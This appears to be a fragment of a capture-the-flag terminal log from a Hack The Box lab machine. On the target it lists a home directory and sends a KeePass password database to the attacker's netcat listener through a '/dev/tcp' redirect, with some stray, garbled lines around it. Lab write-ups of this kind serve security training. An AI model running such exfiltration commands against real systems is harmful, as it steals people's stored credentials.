 $
$
$
$
$
$
$
$
$
$
$
$
$
$
$ cd /home/user
$ ls
IMG_0545.JPG
IMG_0546.JPG
IMG_0547.JPG
IMG_0548.JPG
IMG_0552.JPG
IMG_0553.JPG
myapp
MyPasswords.kdbx
user.txt
$ cat < MyPasswords.kdbx > /dev/tcp/10.10.16.5/443
❯ nc -lnvp 443
nc: Permission denied
❯ sudo nc -lnvp 443
passwd:
Listening on 0.0.0.0 443
^C
~/Htb/safe/content sudo nc -lnvp 443 > MyPasswords.kdbx 146.70.22.78
20
50